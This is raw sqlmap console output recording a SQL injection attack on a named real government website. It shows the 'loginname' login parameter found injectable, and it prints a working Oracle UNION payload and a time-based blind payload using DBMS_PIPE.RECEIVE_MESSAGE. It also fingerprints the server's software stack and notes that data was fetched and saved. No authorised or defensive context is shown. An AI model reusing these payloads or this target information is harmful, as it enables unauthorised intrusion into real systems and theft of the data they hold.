 sqlmap
[12:22:06] [INFO] resuming back-end DBMS 'oracle'
[12:22:06] [INFO] testing connection to the target URL
[12:22:06] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: loginname
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: loginname=s' UNION ALL SELECT NULL,CHR(113)||CHR(108)||CHR(114)||CH
R(118)||CHR(113)||CHR(121)||CHR(79)||CHR(77)||CHR(116)||CHR(65)||CHR(70)||CHR(11
6)||CHR(88)||CHR(80)||CHR(122)||CHR(113)||CHR(113)||CHR(108)||CHR(107)||CHR(113)
 FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginname=s' AND 2114=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(104)||
CHR(101)||CHR(101),5) AND 'tZbX'='tZbX
---
[12:22:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[12:22:06] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.jseic.gov.cn'
[*] shutting down at 12:22:06
C:\Python27\sqlmap>\